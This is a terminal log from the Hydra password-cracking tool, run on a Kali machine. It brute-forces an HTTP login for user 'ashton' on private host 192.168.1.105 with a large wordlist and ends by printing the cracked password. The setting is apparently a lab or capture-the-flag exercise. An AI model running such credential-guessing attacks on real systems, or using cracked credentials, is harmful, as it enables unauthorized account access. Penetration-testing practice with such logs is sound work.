 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 18:34:02
root@Kali:/usr/share/wordlists#